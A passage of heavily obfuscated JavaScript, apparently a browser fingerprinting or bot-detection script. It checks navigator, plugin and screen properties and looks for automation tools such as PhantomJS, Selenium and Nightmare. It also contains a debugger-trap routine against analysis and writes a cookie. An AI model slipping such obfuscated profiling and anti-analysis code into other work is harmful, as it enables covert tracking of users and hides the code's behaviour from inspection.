_0x2f3451+_0x3cced4;}};var _0x2bc350=_0xf9e1('0x86', '\x7a\x38\x62\x6b')[_0xf9e1('0xc', '\x4d\x53\x67\x5b')]('\x7c'),_0x3a974c=0x0;while(!![]){switch(_0x2bc350[_0x3a974c++]){case'\x30':var _0x1f9a2a='';continue;case'\x31':if(_0x1840d6){var _0x14550e=new _0x13c48e[_0xf9e1('0x87', '\x21\x53\x6f\x6b')]();_0x14550e[_0xf9e1('0x88', '\x4a\x6c\x30\x49')](_0x34d7e7[_0xf9e1('0x89', '\x73\x6e\x43\x6e')](_0x14550e[_0xf9e1('0x8a', '\x61\x36\x56\x54')](),_0x34d7e7[_0xf9e1('0x8b', '\x24\x25\x5a\x23')](_0x1840d6,0x3e8)));var _0x1f9a2a=_0x34d7e7[_0xf9e1('0x8c', '\x4d\x6b\x61\x53')](_0xf9e1('0x8d', '\x43\x32\x26\x49'),_0x14550e[_0xf9e1('0x8e', '\x59\x39\x69\x26')]());}continue;case'\x32':_0xd1fd2d[_0xf9e1('0x8f', '\x52\x48\x48\x5b')]=_0x34d7e7[_0xf9e1('0x90', '\x5e\x21\x43\x2a')](_0x34d7e7[_0xf9e1('0x91', '\x4d\x53\x67\x5b')](_0x34d7e7[_0xf9e1('0x92', '\x76\x51\x40\x28')](_0x3bdfcc+'\x3d',_0x3891bc),_0x1f9a2a),_0xf9e1('0x93', '\x42\x6d\x34\x28'));continue;case'\x33':while(--_0x44a247){_0xd0be09=_0x34d7e7[_0xf9e1('0x94', '\x40\x40\x26\x6c')](_0xd0be09[_0xf9e1('0x95', '\x6f\x76\x53\x76')](0x1),_0xd0be09[0x0]);}continue;case'\x34':var _0x499677=_0xf9e1('0x96', '\x76\x51\x40\x28');continue;case'\x35':var _0x44a247=_0x34d7e7[_0xf9e1('0x97', '\x4b\x57\x73\x4a')](_0x499677[_0xf9e1('0x98', '\x76\x55\x49\x33')],0x4);continue;case'\x36':while(--_0x49c669){_0x499677=_0x34d7e7[_0xf9e1('0x99', '\x2a\x57\x30\x6c')](_0x499677[_0xf9e1('0x9a', '\x76\x4e\x65\x58')](0x1),_0x499677[0x0]);}continue;case'\x37':var _0x49c669=0x6;continue;case'\x38':var _0xd0be09=_0x499677;continue;}break;}}function _0x4c73f9(){function _0x2b90d0(_0xeb903a){if(_0x55e78d[_0xf9e1('0x9b', '\x53\x7a\x4e\x44')](_0x55e78d[_0xf9e1('0x9c', '\x66\x53\x68\x70')]('',_0x55e78d[_0xf9e1('0x9d', '\x4c\x32\x28\x53')](_0xeb903a,_0xeb903a))[_0xf9e1('0x56', '\x4a\x6c\x30\x49')],0x1)||_0x55e78d[_0xf9e1('0x9e', '\x43\x53\x77\x6b')](_0x55e78d[_0xf9e1('0x9f', '\x36\x47\x5a\x5a')](_0xeb903a,0x14),0x0)){(function(){}[_0xf9e1('0xa0', '\x4a\x6c\x30\x49')](_0xf9e1('0xa1', '\x32\x69\x54\x29'))());}else{(function(){}[_0xf9e1('0xa2', '\x51\x59\x73\x6d')](_0xf9e1('0xa3', '\x46\x68\x6d\x29'))());}return _0x55e78d[_0xf9e1('0xa4', '\x4d\x53\x67\x5b')](_0x2b90d0,++_0xeb903a);}try{return _0x55e78d[_0xf9e1('0xa5', '\x4a\x6c\x30\x49')](_0x2b90d0,0x0);}catch(_0xb21ec3){}};function _0x451a23(){if(_0x55e78d[_0xf9e1('0xa6', '\x76\x51\x40\x28')](_0x55e78d[_0xf9e1('0xa7', '\x4d\x53\x67\x5b')](new _0x13c48e[_0xf9e1('0xa8', '\x76\x55\x49\x33')]()[_0xf9e1('0xa9', '\x21\x53\x6f\x6b')](),_0x5313d7),0x1f4)){_0x55e78d[_0xf9e1('0xaa', '\x5a\x43\x4a\x57')](_0x4c73f9);}}function _0x50467c(_0x52c855){var _0x42a7aa={'\x65\x58\x65':function _0x52525c(_0x57b8fd,_0x54614e){return _0x57b8fd+_0x54614e;},'\x76\x62\x6f':function _0x1cfd58(_0x4ac455,_0x3aa444){return _0x4ac455-_0x3aa444;},'\x51\x6d\x63':function _0x1f2ea0(_0x48f439,_0x285379){return _0x48f439<_0x285379;},'\x44\x73\x6e':function _0x301f6e(_0x4f4896,_0x4396a1){return _0x4f4896!==_0x4396a1;},'\x4f\x63\x6d':function _0x13ed30(_0x5116db){return _0x5116db();},'\x68\x5a\x73':function _0x1c805b(_0xaa2809,_0x5275fc){return _0xaa2809(_0x5275fc);},'\x62\x45\x52':function _0x2ae07a(_0x3e29a8,_0x27f6e1){return _0x3e29a8(_0x27f6e1);},'\x44\x79\x52':function _0x453d27(_0x2d9f6e,_0x3e84a2){return _0x2d9f6e+_0x3e84a2;},'\x6c\x4c\x59':function _0x380bc2(_0x49a0d6,_0x5d28ee){return _0x49a0d6===_0x5d28ee;},'\x6c\x72\x61':function _0x7bb113(_0x1a7036,_0x41345f){return _0x1a7036+_0x41345f;},'\x65\x4c\x76':function _0x30b273(_0x36de9c,_0x400600){return _0x36de9c===_0x400600;},'\x4f\x63\x76':function _0x140c2a(_0x3278eb,_0x3e778b){return _0x3278eb(_0x3e778b);},'\x52\x79\x75':function _0x1036b8(_0x408067,_0x34a15b){return _0x408067+_0x34a15b;},'\x6b\x76\x79':function _0x50221b(_0x18fd7b,_0x5ac2f4){return _0x18fd7b+_0x5ac2f4;},'\x59\x66\x4f':function _0x2efd62(_0x208dff,_0x1441ce){return _0x208dff(_0x1441ce);},'\x64\x49\x65':function _0x4aef76(_0x4cbfe0,_0x3c855e){return _0x4cbfe0+_0x3c855e;},'\x63\x77\x68':function _0x3d0361(_0x419326,_0x3fffd3){return _0x419326==_0x3fffd3;},'\x4e\x79\x41':function _0xf042df(_0x419559,_0x4111c0){return _0x419559==_0x4111c0;},'\x65\x44\x57':function _0x17399c(_0x388faa,_0x159101){return _0x388faa<_0x159101;},'\x58\x6e\x51':function _0x2e80ca(_0x279c76,_0x4b46dd){return _0x279c76(_0x4b46dd);},'\x44\x6d\x66':function _0x2cf0c0(_0x2c32eb,_0x206bc6){return _0x2c32eb+_0x206bc6;},'\x47\x69\x74':function _0x161ded(_0x2a718c,_0x4267b1){return _0x2a718c(_0x4267b1);},'\x41\x49\x53':function _0x2a6482(_0x1f6bf3,_0x4dc0ae){return _0x1f6bf3>_0x4dc0ae;},'\x63\x44\x57':function _0x570fa4(_0x4ebb46,_0x8bc77){return _0x4ebb46+_0x8bc77;},'\x70\x46\x64':function _0x18b7d5(_0x48b49d,_0x52e503){return _0x48b49d===_0x52e503;},'\x63\x57\x77':function _0xf753a1(_0xc1084,_0x2feb25){return _0xc1084+_0x2feb25;},'\x61\x43\x54':function _0x44966f(_0x53985e,_0x20c946){return _0x53985e(_0x20c946);},'\x59\x74\x4b':function _0x432cff(_0x106d50,_0x43f371){return _0x106d50+_0x43f371;}};var _0x20dde6=_0xf9e1('0xab', '\x62\x5b\x32\x6e')[_0xf9e1('0xac', '\x51\x59\x73\x6d')]('\x7c'),_0x12201a=0x0;while(!![]){switch(_0x20dde6[_0x12201a++]){case'\x30':var _0x285842=_0xf9e1('0xad', '\x4d\x6b\x61\x53');continue;case'\x31':while(--_0x4acd27){_0x15abf8=_0x42a7aa[_0xf9e1('0xae', '\x40\x49\x77\x4b')](_0x15abf8[_0xf9e1('0xaf', '\x73\x6e\x43\x6e')](0x1),_0x15abf8[0x0]);}continue;case'\x32':var _0x15abf8=_0x285842;continue;case'\x33':var _0x1b4855=0x6;continue;case'\x34':var _0x44286d=new Array();continue;case'\x35':var _0x4acd27=_0x42a7aa[_0xf9e1('0xb0', '\x43\x32\x26\x49')](_0x285842[_0xf9e1('0xb1', '\x4c\x5e\x6c\x34')],0x4);continue;case'\x36':return _0x44286d[_0xf9e1('0xb2', '\x50\x45\x7a\x21')]();continue;case'\x37':while(--_0x1b4855){_0x285842=_0x42a7aa[_0xf9e1('0xb3', '\x24\x25\x5a\x23')](_0x285842[_0xf9e1('0xb4', '\x6e\x4d\x63\x4d')](0x1),_0x285842[0x0]);}continue;case'\x38':var _0x20028b='';continue;case'\x39':for(var _0x5a3f1a=0x0;_0x42a7aa[_0xf9e1('0xb5', '\x4d\x6b\x61\x53')](_0x5a3f1a,_0x52c855[_0xf9e1('0xb6', '\x66\x53\x68\x70')]);_0x5a3f1a++){var _0x52a0fc=_0x52c855[_0x5a3f1a][0x0];var _0x3f2322=_0x52c855[_0x5a3f1a][0x2];switch(_0x52c855[_0x5a3f1a][0x1]){case _0xf9e1('0xb7', '\x59\x39\x69\x26'):try{if(_0x42a7aa[_0xf9e1('0xb8', '\x5a\x43\x4a\x57')](typeof _0x42a7aa[_0xf9e1('0xb9', '\x76\x51\x40\x28')](_0x3f2322),_0xf9e1('0xba', '\x61\x36\x56\x54'))){_0x44286d[_0x44286d[_0xf9e1('0x74', '\x40\x49\x77\x4b')]]=_0x42a7aa[_0xf9e1('0xbb', '\x5a\x43\x4a\x57')](_0x55b06d,_0x42a7aa[_0xf9e1('0xbc', '\x46\x68\x6d\x29')](_0x52a0fc,_0xf9e1('0xbd', '\x31\x30\x65\x6a')));}else{_0x44286d[_0x44286d[_0xf9e1('0xbe', '\x37\x26\x4d\x61')]]=_0x42a7aa[_0xf9e1('0xbf', '\x24\x25\x5a\x23')](_0x55b06d,_0x42a7aa[_0xf9e1('0xc0', '\x21\x53\x6f\x6b')](_0x52a0fc,_0xf9e1('0xc1', '\x6e\x4d\x63\x4d')));}}catch(_0x252cf5){_0x44286d[_0x44286d[_0xf9e1('0xc2', '\x21\x53\x6f\x6b')]]=_0x42a7aa[_0xf9e1('0xc3', '\x59\x39\x69\x26')](_0x55b06d,_0x42a7aa[_0xf9e1('0xc4', '\x32\x4c\x4d\x26')](_0x52a0fc,_0xf9e1('0xc5', '\x26\x25\x4c\x71')));}break;case _0xf9e1('0xc6', '\x4c\x5e\x6c\x34'):try{try{_0x20028b=_0x42a7aa[_0xf9e1('0xc7', '\x4c\x5e\x6c\x34')](_0x3f2322);if(_0x42a7aa[_0xf9e1('0xc8', '\x43\x53\x77\x6b')](typeof _0x20028b,_0xf9e1('0xc9', '\x59\x39\x69\x26'))){_0x44286d[_0x44286d[_0xf9e1('0xca', '\x76\x4e\x65\x58')]]=_0x42a7aa[_0xf9e1('0xcb', '\x35\x79\x52\x4b')](_0x55b06d,_0x42a7aa[_0xf9e1('0xcc', '\x43\x32\x26\x49')](_0x52a0fc,_0xf9e1('0xcd', '\x4a\x6c\x30\x49')));}else if(_0x42a7aa[_0xf9e1('0xce', '\x53\x7a\x4e\x44')](_0x20028b,null)){_0x44286d[_0x44286d[_0xf9e1('0x98', '\x76\x55\x49\x33')]]=_0x42a7aa[_0xf9e1('0xcf', '\x31\x30\x65\x6a')](_0x55b06d,_0x52a0fc+_0xf9e1('0xd0', '\x4d\x6b\x61\x53'));}else{_0x44286d[_0x44286d[_0xf9e1('0xca', '\x76\x4e\x65\x58')]]=_0x42a7aa[_0xf9e1('0xd1', '\x6e\x4d\x63\x4d')](_0x55b06d,_0x42a7aa[_0xf9e1('0xd2', '\x6d\x77\x78\x41')](_0x42a7aa[_0xf9e1('0xd3', '\x4c\x32\x28\x53')](_0x52a0fc,'\x3d'),_0x20028b[_0xf9e1('0xd4', '\x37\x26\x4d\x61')]()));}}catch(_0x273051){_0x44286d[_0x44286d[_0xf9e1('0xd5', '\x50\x45\x7a\x21')]]=_0x42a7aa[_0xf9e1('0xd6', '\x31\x30\x65\x6a')](_0x55b06d,_0x42a7aa[_0xf9e1('0xd7', '\x6d\x77\x78\x41')](_0x52a0fc,_0xf9e1('0xd8', '\x4c\x32\x28\x53')));break;}break;}catch(_0x3d6e6b){_0x44286d[_0x44286d[_0xf9e1('0xd9', '\x2a\x57\x30\x6c')]]=_0x42a7aa[_0xf9e1('0xda', '\x76\x55\x49\x33')](_0x55b06d,_0x42a7aa[_0xf9e1('0xdb', '\x37\x26\x4d\x61')](_0x42a7aa[_0xf9e1('0xdc', '\x24\x25\x5a\x23')](_0x52a0fc,'\x3d'),_0x3d6e6b));}break;case _0xf9e1('0xdd', '\x5a\x43\x4a\x57'):try{var _0x5d5a20=_0xf9e1('0xde', '\x4c\x5e\x6c\x34')[_0xf9e1('0xdf', '\x76\x4e\x65\x58')]('\x7c'),_0x2f5eef=0x0;while(!![]){switch(_0x5d5a20[_0x2f5eef++]){case'\x30':try{var _0x55b5e2=_0x2283fa[_0xf9e1('0xe0', '\x7a\x38\x62\x6b')][_0xf9e1('0xe1', '\x6f\x76\x53\x76')];if(_0x42a7aa[_0xf9e1('0xe2', '\x21\x70\x4f\x30')](_0x55b5e2,0x0)||_0x42a7aa[_0xf9e1('0xe3', '\x52\x48\x48\x5b')](_0x55b5e2,null)){_0x44286d[_0x44286d[_0xf9e1('0xe4', '\x42\x30\x56\x6f')]]=_0x42a7aa[_0xf9e1('0xe5', '\x40\x49\x77\x4b')](_0x55b06d,_0xf9e1('0xe6', '\x4d\x34\x31\x35'));break;}}catch(_0x550abd){_0x44286d[_0x44286d[_0xf9e1('0xe7', '\x4b\x57\x73\x4a')]]=_0x42a7aa[_0xf9e1('0xd6', '\x31\x30\x65\x6a')](_0x55b06d,_0xf9e1('0xe8', '\x26\x25\x4c\x71'));break;}continue;case'\x31':for(var _0x4e8d69=0x0;_0x42a7aa[_0xf9e1('0xe9', '\x40\x40\x26\x6c')](_0x4e8d69,_0x236a7f[_0xf9e1('0xea', '\x6e\x4d\x63\x4d')]);_0x4e8d69++){_0x44286d[_0x44286d[_0xf9e1('0xbe', '\x37\x26\x4d\x61')]]=_0x42a7aa[_0xf9e1('0xeb', '\x42\x30\x56\x6f')](_0x55b06d,_0x42a7aa[_0xf9e1('0xec', '\x59\x39\x69\x26')](_0xf9e1('0xed', '\x4d\x6b\x61\x53'),_0x236a7f[_0x4e8d69]));}continue;case'\x32':try{_0x4e8d69=_0x236a7f[_0xf9e1('0xee', '\x4c\x32\x28\x53')]('\x69');}catch(_0x4abafc){_0x44286d[_0x44286d[_0xf9e1('0xd9', '\x2a\x57\x30\x6c')]]=_0x42a7aa[_0xf9e1('0xef', '\x5a\x43\x4a\x57')](_0x55b06d,_0xf9e1('0xf0', '\x21\x70\x4f\x30'));break;}continue;case'\x33':for(var _0x4e8d69=0x0;_0x42a7aa[_0xf9e1('0xf1', '\x4b\x57\x73\x4a')](_0x4e8d69,_0x2283fa[_0xf9e1('0xf2', '\x43\x32\x26\x49')][_0xf9e1('0xf3', '\x43\x32\x26\x49')]);_0x4e8d69++){var _0x211595=_0xf9e1('0xf4', '\x6d\x77\x78\x41')[_0xf9e1('0xf5', '\x66\x53\x68\x70')]('\x7c'),_0x469f2a=0x0;while(!![]){switch(_0x211595[_0x469f2a++]){case'\x30':if(_0x42a7aa[_0xf9e1('0xf6', '\x40\x40\x26\x6c')](typeof _0x2283fa[_0xf9e1('0xf7', '\x32\x4c\x4d\x26')][_0x4e8d69],_0xf9e1('0x4', '\x6c\x44\x34\x68'))){_0x44286d[_0x44286d[_0xf9e1('0xf8', '\x4c\x32\x28\x53')]]=_0x42a7aa[_0xf9e1('0xf9', '\x76\x4e\x65\x58')](_0x55b06d,_0xf9e1('0xfa', '\x4c\x32\x28\x53'));break;}continue;case'\x31':var _0x2bde5c=_0xf9e1('0xfb', '\x43\x32\x26\x49');continue;case'\x32':var _0x4a56b1=_0x2283fa[_0xf9e1('0xfc', '\x25\x4a\x53\x44')][_0x4e8d69][_0xf9e1('0xfd', '\x43\x53\x77\x6b')];continue;case'\x33':if(_0x42a7aa[_0xf9e1('0xfe', '\x4d\x34\x31\x35')](_0x236a7f[_0xf9e1('0xff', '\x21\x70\x4f\x30')](_0x2bde5c),0x0)){_0x236a7f[_0xf9e1('0x100', '\x59\x39\x69\x26')](_0x2bde5c);}continue;case'\x34':if(_0x42a7aa[_0xf9e1('0x101', '\x42\x30\x56\x6f')](typeof _0x4a56b1,_0xf9e1('0x102', '\x26\x25\x4c\x71'))){_0x2bde5c=_0xf9e1('0x103', '\x52\x48\x48\x5b');}else if(_0x42a7aa[_0xf9e1('0x104', '\x73\x6e\x43\x6e')](_0x4a56b1[_0xf9e1('0xe', '\x43\x32\x26\x49')]('\x2e')[_0xf9e1('0x105', '\x4d\x53\x67\x5b')],0x1)){_0x2bde5c=_0x4a56b1[_0xf9e1('0xdf', '\x76\x4e\x65\x58')]('\x2e')[_0xf9e1('0x106', '\x42\x30\x56\x6f')]();}continue;}break;}}continue;case'\x34':var _0x236a7f=[];continue;}break;}}catch(_0x5dd8e8){_0x44286d[_0x44286d[_0xf9e1('0x107', '\x31\x30\x65\x6a')]]=_0x55b06d(_0x42a7aa[_0xf9e1('0x108', '\x4d\x34\x31\x35')](_0xf9e1('0x109', '\x73\x6e\x43\x6e'),_0x5dd8e8));}break;case _0xf9e1('0x10a', '\x58\x39\x21\x51'):if(_0x42a7aa[_0xf9e1('0x10b', '\x62\x5b\x32\x6e')](_0x52a0fc,_0xf9e1('0x10c', '\x58\x39\x21\x51'))){try{var _0x2218c6='';var _0x16198f=navigator[_0xf9e1('0x10d', '\x26\x25\x4c\x71')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xf9e1('0x10e', '\x50\x45\x7a\x21')](_0x16198f)){_0x2218c6=_0xf9e1('0x10f', '\x6f\x76\x53\x76');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xf9e1('0x110', '\x52\x48\x48\x5b')](_0x16198f)){_0x2218c6=_0xf9e1('0x111', '\x50\x45\x7a\x21');}else{_0x2218c6=_0xf9e1('0x112', '\x42\x30\x56\x6f');}_0x44286d[_0x44286d[_0xf9e1('0x113', '\x73\x6e\x43\x6e')]]=_0x42a7aa[_0xf9e1('0x114', '\x76\x55\x49\x33')](_0x55b06d,_0x42a7aa[_0xf9e1('0x115', '\x5a\x43\x4a\x57')](_0x42a7aa[_0xf9e1('0x116', '\x5e\x21\x43\x2a')](_0x52a0fc,'\x3d'),_0x2218c6));}catch(_0x78403f){_0x44286d[_0x44286d[_0xf9e1('0x105', '\x4d\x53\x67\x5b')]]=_0x42a7aa[_0xf9e1('0x117', '\x58\x39\x21\x51')](_0x55b06d,_0x42a7aa[_0xf9e1('0x118', '\x25\x4a\x53\x44')](_0x42a7aa[_0xf9e1('0x119', '\x43\x32\x26\x49')](_0x52a0fc,_0xf9e1('0x11a', '\x50\x45\x7a\x21')),_0x78403f[_0xf9e1('0x11b', '\x7a\x38\x62\x6b')]()));}}break;}_0x42a7aa[_0xf9e1('0x11c', '\x7a\x38\x62\x6b')](_0x451a23);}continue;}break;}}var _0x492176=[[_0xf9e1('0x11d', '\x35\x79\x52\x4b'),_0xf9e1('0x11e', '\x51\x59\x73\x6d'),function(){return navigator;}],[_0xf9e1('0x11f', '\x4d\x6b\x61\x53'),_0xf9e1('0x120', '\x32\x4c\x4d\x26'),function(){return navigator[_0xf9e1('0x121', '\x40\x49\x77\x4b')];}],[_0xf9e1('0x122', '\x32\x69\x54\x29'),_0xf9e1('0x123', '\x21\x53\x6f\x6b'),function(){return navigator[_0xf9e1('0x124', '\x6c\x44\x34\x68')];}],[_0xf9e1('0x125', '\x62\x54\x6a\x49'),_0xf9e1('0x126', '\x4d\x53\x67\x5b'),function(){return _0x55e78d[_0xf9e1('0x127', '\x40\x40\x26\x6c')](navigator[_0xf9e1('0x128', '\x4d\x6b\x61\x53')][_0xf9e1('0x129', '\x26\x25\x4c\x71')],0x0);}],[_0xf9e1('0x12a', '\x4d\x34\x31\x35'),_0xf9e1('0x12b', '\x62\x54\x6a\x49'),function(){return navigator[_0xf9e1('0x12c', '\x7a\x38\x62\x6b')];}],[_0xf9e1('0x12d', '\x21\x53\x6f\x6b'),_0xf9e1('0x12e', '\x52\x24\x24\x37'),function(){return navigator[_0xf9e1('0x12f', '\x52\x48\x48\x5b')];}],[_0xf9e1('0x130', '\x51\x59\x73\x6d'),_0xf9e1('0x131', '\x40\x40\x26\x6c'),function(){}],[_0xf9e1('0x132', '\x76\x4e\x65\x58'),_0xf9e1('0x133', '\x2a\x57\x30\x6c'),function(){var _0x274c92=ActiveXObject;return _0x274c92;}],[_0xf9e1('0x134', '\x32\x69\x54\x29'),_0xf9e1('0x135', '\x4d\x34\x31\x35'),function(){var _0x2aeb72=webkitURL;return _0x2aeb72;}],[_0xf9e1('0x136', '\x46\x68\x6d\x29'),_0xf9e1('0x137', '\x6f\x76\x53\x76'),function(){var _0x5e1926=_phantom;return _0x5e1926;}],[_0xf9e1('0x138', '\x4a\x6c\x30\x49'),_0xf9e1('0x139', '\x40\x49\x77\x4b'),function(){var _0xf6dbfb=callPhantom;return _0xf6dbfb;}],[_0xf9e1('0x13a', '\x4d\x34\x31\x35'),_0xf9e1('0x13b', '\x36\x47\x5a\x5a'),function(){var _0x59c8ad=chrome;return _0x59c8ad;}],[_0xf9e1('0x13c', '\x4a\x6c\x30\x49'),_0xf9e1('0x13d', '\x4b\x57\x73\x4a'),function(){var _0x5891e7=yandex;return _0x5891e7;}],[_0xf9e1('0x13e', '\x46\x68\x6d\x29'),_0xf9e1('0x13f', '\x42\x30\x56\x6f'),function(){var _0x15c0d1=opera;return _0x15c0d1;}],[_0xf9e1('0x140', '\x25\x4a\x53\x44'),_0xf9e1('0x141', '\x42\x6d\x34\x28'),function(){var _0x3c3960=opr;return _0x3c3960;}],[_0xf9e1('0x142', '\x26\x25\x4c\x71'),_0xf9e1('0x143', '\x43\x32\x26\x49'),function(){var _0x9a5cd0=safari;return _0x9a5cd0;}],[_0xf9e1('0x144', '\x73\x6e\x43\x6e'),_0xf9e1('0x145', '\x26\x25\x4c\x71'),function(){var _0x450998=awesomium;return _0x450998;}],[_0xf9e1('0x146', '\x5e\x21\x43\x2a'),_0xf9e1('0x147', '\x62\x54\x6a\x49'),function(){var _0x437850=puffinDevice;return _0x437850;}],[_0xf9e1('0x148', '\x5e\x21\x43\x2a'),_0xf9e1('0x11e', '\x51\x59\x73\x6d'),function(){var _0xb1c622=__nightmare;return _0xb1c622;}],[_0xf9e1('0x149', '\x4d\x6b\x61\x53'),_0xf9e1('0x13b', '\x36\x47\x5a\x5a'),function(){var _0x533d9c=domAutomation;return _0x533d9c;}],[_0xf9e1('0x14a', '\x6c\x44\x34\x68'),_0xf9e1('0x14b', '\x21\x53\x6f\x6b'),function(){var _0x8316fe=domAutomationController;return _0x8316fe;}],[_0xf9e1('0x14c', '\x24\x25\x5a\x23'),_0xf9e1('0x14d', '\x24\x25\x5a\x23'),function(){var _0x1fff60=_Selenium_IDE_Recorder;return _0x1fff60;}],[_0xf9e1('0x14e', '\x46\x68\x6d\x29'),_0xf9e1('0x14f', '\x48\x5a\x46\x72'),function(){return document[_0xf9e1('0x150', '\x6f\x76\x53\x76')];}],[_0xf9e1('0x151', '\x76\x4e\x65\x58'),_0xf9e1('0x137', '\x6f\x76\x53\x76'),function(){return document[_0xf9e1('0x152', '\x21\x70\x4f\x30')];}],[_0xf9e1('0x153', '\x50\x45\x7a\x21'),_0xf9e1('0x14b', '\x21\x53\x6f\x6b'),function(){return process[_0xf9e1('0x154', '\x62\x5b\x32\x6e')];}],[_0xf9e1('0x155', '\x2a\x57\x30\x6c'),_0xf9e1('0x156', '\x32\x4c\x4d\x26'),function(){return global[_0xf9e1('0x157', '\x43\x32\x26\x49')];}],[_0xf9e1('0x158', '\x5a\x43\x4a\x57'),_0xf9e1('0x133', '\x2a\x57\x30\x6c'),function(){return global[_0xf9e1('0x159', '\x42\x6d\x34\x28')];}],[_0xf9e1('0x15a', '\x76\x55\x49\x33'),_0xf9e1('0x15b', '\x52\x24\x24\x37'),function(){return WebAssembly;}],[_0xf9e1('0x15c', '\x31\x30\x65\x6a'),_0xf9e1('0x15d', '\x32\x69\x54\x29'),function(){return _0x55e78d[_0xf9e1('0x15e', '\x58\x39\x21\x51')](require,'\x66\x73');}],[_0xf9e1('0x15f', '\x66\x53\x68\x70'),_0xf9e1('0x160', '\x5e\x21\x43\x2a'),function(){return _0x55e78d[_0xf9e1('0x161', '\x25\x4a\x53\x44')](globalThis,global);}],[_0xf9e1('0x162', '\x4d\x53\x67\x5b'),_0xf9e1('0x163', '\x32\x69\x54\x29'),function(){return window[_0xf9e1('0x164', '\x5a\x43\x4a\x57')]();}],[_0xf9e1('0x165', '\x4d\x34\x31\x35'),_0xf9e1('0x166', '\x6d\x77\x78\x41'),function(){return navigator[_0xf9e1('0x167', '\x4a\x6c\x30\x49')];}],[_0xf9e1('0x168', '\x7a\x38\x62\x6b'),_0xf9e1('0x169', '\x6e\x4d\x63\x4d'),function(){return navigator[_0xf9e1('0x16a', '\x46\x68\x6d\x29')];}],[_0xf9e1('0x16b', '\x25\x4a\x53\x44'),_0xf9e1('0x16c', '\x5e\x21\x43\x2a'),function(){return navigator[_0xf9e1('0x16d', '\x42\x30\x56\x6f')];}],[_0xf9e1('0x16e', '\x4c\x32\x28\x53'),_0xf9e1('0x163', '\x32\x69\x54\x29'),function(){return _0x55e78d[_0xf9e1('0x16f', '\x62\x5b\x32\x6e')](navigator[_0xf9e1('0x170', '\x58\x39\x21\x51')],'\x43');}],[_0xf9e1('0x171', '\x37\x26\x4d\x61'),_0xf9e1('0x172', '\x76\x55\x49\x33'),function(){window[_0xf9e1('0x173', '\x59\x39\x69\x26')]=Object[_0xf9e1('0x174', '\x48\x5a\x46\x72')](window);return window[_0xf9e1('0x175', '\x4d\x34\x31\x35')][_0xf9e1('0x176', '\x67\x31\x51\x48')];}],[_0xf9e1('0x177', '\x4d\x53\x67\x5b'),_0xf9e1('0x178', '\x62\x5b\x32\x6e'),function(){return _0x55e78d[_0xf9e1('0x179', '\x35\x79\x52\x4b')](window[_0xf9e1('0x17a', '\x59\x39\x69\x26')],0x0);}],[_0xf9e1('0x17b', '\x6f\x76\x53\x76'),_0xf9e1('0x17c', '\x53\x7a\x4e\x44'),function(){return _0x55e78d[_0xf9e1('0x17d', '\x52\x48\x48\x5b')](window[_0xf9e1('0x17e', '\x52\x48\x48\x5b')],0x0);}],[_0xf9e1('0x17f', '\x32\x4c\x4d\x26'),_0xf9e1('0x180', '\x61\x36\x56\x54'),function(){return window[_0xf9e1('0x181', '\x2a\x57\x30\x6c')];}],[_0xf9e1('0x182', '\x32\x69\x54\x29'),_0xf9e1('0x183', '\x50\x45\x7a\x21'),function(){return window[_0xf9e1('0x184', '\x35\x79\x52\x4b')][_0xf9e1('0x185', '\x76\x51\x40\x28')]();}],[_0xf9e1('0x186', '\x5e\x21\x43\x2a'),_0xf9e1('0x187', '\x26\x25\x4c\x71'),function(){return _0x55e78d[_0xf9e1('0x188', '\x73\x6e\x43\x6e')](Boolean,_0x55e78d[_0xf9e1('0x189', '\x32\x69\x54\x29')](typeof process,_0xf9e1('0x18a', '\x21\x70\x4f\x30'))&&process[_0xf9e1('0x18b', '\x4d\x34\x31\x35')]&&process[_0xf9e1('0x18c', '\x66\x53\x68\x70')][_0xf9e1('0x18d', '\x53\x7a\x4e\x44')]);}],[_0xf9e1('0x18e', '\x62\x54\x6a\x49'),_0xf9e1('0x18f', '\x58\x39\x21\x51'),function(){return document[_0xf9e1('0x190', '\x76\x51\x40\x28')];}],[_0xf9e1('0x191', '\x35\x79\x52\x4b'),_0xf9e1('0x192', '\x52\x48\x48\x5b'),function(){return eval[_0xf9e1('0x193', '\x4d\x34\x31\x35')]()[_0xf9e1('0x194', '\x61\x36\x56\x54')];}],[_0xf9e1('0x195', '\x4d\x34\x31\x35'),_0xf9e1('0x196', '\x7a\x38\x62\x6b'),function(){return navigator[_0xf9e1('0x197', '\x2a\x57\x30\x6c')][_0xf9e1('0x198', '\x21\x70\x4f\x30')];}],[_0xf9e1('0x199', '\x52\x24\x24\x37'),_0xf9e1('0x19a', '\x59\x39\x69\x26'),function(){return deviceType;}],[_0xf9e1('0x19b', '\x4c\x32\x28\x53'),_0xf9e1('0xc6', '\x4c\x5e\x6c\x34'),function(){return screen[_0xf9e1('0x19c', '\x6e\x4d\x63\x4d')];}],[_0xf9e1('0x19d', '\x6c\x44\x34\x68'),_0xf9e1('0x19e', '\x21\x70\x4f\x30'),function(){return screen[_0xf9e1('0x19f', '\x4a\x6c\x30\x49')];}],[_0xf9e1('0x1a0', '\x50\x45\x7a\x21'),_0xf9e1('0x1a1', '\x4d\x53\x67\x5b'),function(){var _0x54db08=eoapi;return _0x54db08;}],[_0xf9e1('0x1a2', '\x5a\x43\x4a\x57'),_0xf9e1('0x147', '\x62\x54\x6a\x49'),function(){var _0x238404=eoapi_VerifyThis;return _0x238404;}],[_0xf9e1('0x1a3', '\x58\x39\x21\x51'),_0xf9e1('0x14b', '\x21\x53\x6f\x6b'),function(){var _0x47aa94=eoapi_extInvoke;return _0x47aa94;}],[_0xf9e1('0x1a4', '\x5e\x21\x43\x2a'),_0xf9e1('0x1a5', '\x6c\x44\x34\x68'),function(){var _0x1e344e=eoWebBrowserDispatcher;return _0x1e344e;}],[_0xf9e1('0x1a6', '\x4b\x57\x73\x4a'),_0xf9e1('0x13f', '\x42\x30\x56\x6f'),function(){return window[_0xf9e1('0x1a7', '\x46\x68\x6d\x29')];}],[_0xf9e1('0x1a8', '\x6d\x77\x78\x41'),_0xf9e1('0x1a9', '\x4d\x6b\x61\x53'),function(){return _0x55e78d[_0xf9e1('0x1aa', '\x48\x5a\x46\x72')](navigator[_0xf9e1('0x1ab', '\x76\x55\x49\x33')][_0xf9e1('0x52', '\x7a\x38\x62\x6b')],0x2);}],[_0xf9e1('0x1ac', '\x42\x6d\x34\x28'),_0xf9e1('0x172', '\x76\x55\x49\x33'),function(){return _0x55e78d[_0xf9e1('0x1ad', 